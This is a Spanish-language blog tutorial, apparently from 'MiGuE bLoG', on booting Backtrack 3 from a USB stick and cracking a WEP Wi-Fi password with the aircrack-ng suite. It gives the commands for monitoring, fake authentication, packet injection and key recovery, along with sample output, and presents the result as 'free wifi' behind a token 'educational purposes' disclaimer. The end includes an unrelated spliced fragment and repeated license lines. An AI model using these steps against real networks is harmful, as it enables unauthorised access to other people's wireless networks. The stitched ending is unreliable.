Requisitos previos:
Necesitaremos el Backtrack 3 versión USB: Descargar desde aqui.
Descomprimimos el archivo y obtenemos dos carpetas que debemos meter en la raiz del pendrive (usb flash memory). Por ejemplo e:
En windows vamos al menu de inicio > ejecutar > cmd
Se nos abre una “terminal” de Dos en la que tendremos que navegar hasta el pendrive, en este caso tecleamos e: y pulsamos enter.
Tecleamos: cd boot para entrar en la carpeta boot que metimos antes en e: (el pendrive). Enter.
Ahora ejecutamos el archivo bootinst.bat (escribe eso y dale al enter).
Seguimos las instrucciones y ya deberíamos tener un pendrive “bootable” con el que podremos iniciar el sistema operativo Backtrack 3 antes de arrancar windows.
Bien, ahora empieza lo divertido…
Enchufamos el pendrive en el puerto usb.
Reiniciamos el pc y cuando salga la pantalla gris con el logo de la PC presionamos la tecla Esc o lo que sea necesario en tu PC para iniciar desde el dispositivo USB .
Nos saldrá un menu azul que nos permitirá seleccionar desde donde arrancar, elegimos obviamente el pendrive (booteable gracias a los pasos anteriores).
Ahora salen unas cosas muy raras y le damos a enter y esperamos. Tranquilos, luego es bastante facil.
Una vez nos carga el sistema operativo veremos que es muy similar en el aspecto gráfico al windows.
PASO 1:
NOTA: Para abrir una terminal presionamos Ctrl+Alt+T o al lado del “menu de inicio” hay un icono cuadrado negro.
En una terminal pones:
airmon-ng start wifi0
a continuación:
airodump-ng eth1
cuando encuentres tu red wifi ctrl+c para parar la búsqueda y escribes
airodump-ng -c [channel] –bssid [AP MAC] -w [filename] eth1
donde(no hay que poner corchetes):
[channel] es el canal
[AP MAC] es la dirección mac, XX:XX:XX:XX:XX
[filename] el nombre de archivo que le quieres dar, por ejemplo “casa”, recuerdalo.
PASO 2:
Abre una nueva terminal, ya sabes como…
aireplay-ng –fakeauth 0 -e [AP SSID] -a [AP MAC] eth1
donde:
[AP SSID] es el nombre del Punto de acceso: Por ejemplo WLANCASA o lo que salga ahi en la primera terminal.
Si te sale esto felicidades:
18:18:20 Sending Authentication Request
18:18:20 Authentication successful
18:18:20 Sending Association Request
18:18:20 Association successful 
Si no, intenta con lo siguiente:
Aireplay-ng –fakeauth 6000 -o 1 -q 10 -e [AP SSID] -a [AP MAC] ath1
Y te debería salir algo como esto:
18:22:32 Sending Authentication Request
18:22:32 Authentication successful
18:22:32 Sending Association Request
18:22:32 Association successful 
18:22:42 Sending keep-alive packet
18:22:52 Sending keep-alive packet
Si no, olvidate ya que el problema seria que tu tarjeta inalambrica no este diseñada para inyectar paquetes.
Ahora que ya te funciona hay que empezar a inyectar…
PASO 3:
aireplay-ng -3 -b [AP MAC] ath1 -x 250
Ahora vete a la nevera y preparate una botana, ve por una coca-cola y unas aceitunas. En un par de minutos empezarás a ver como la columna DATA de la primera terminal empieza a subir (los números, no es que se mueva de posición ¬¬).
Espera hasta tener unos 40.000 más o menos y abre una tercera terminal.
PASO 4:
Quiero mi clave yaaaa!!!
aircrack-ng -z -b [AP MAC] [filename*.cap]
En lo de filename deberias poner lo que te dije antes, en tu caso sería casa.cap o lo que hayas puesto.
Espera otro poquito, y ya te aparecerá la clave, la apuntas en un papel y listo. Reinicia con tu SO favorito
y disfruta de tu wifi gratis.
comentale y recuerda esto es para fines educativos By MiGuE bLoG no se hace responsable del uso que le des a esta información.
Cortesia: http://www.asuseeeblog.com
), por tal razon Richi comienza a aprovechar de la mejor manera el espacio que tiene a su disposición y si no me creen vean las siguientes imagenes:
 By MiGuE bLoG by Miguel Angel Vidal is licensed under a Creative Commons Reconocimiento-No comercial-Sin obras derivadas 3.0 Unported License.
By MiGuE bLoG by Miguel Angel Vidal is licensed under a Creative Commons Reconocimiento-No comercial-Sin obras derivadas 3.0 Unported License. By MiGuE bLoG by Miguel Angel Vidal is licensed under a Creative Commons Reconocimiento-No comercial-Sin obras derivadas 3.0 Unported License.
By MiGuE bLoG by Miguel Angel Vidal is licensed under a Creative Commons Reconocimiento-No comercial-Sin obras derivadas 3.0 Unported License.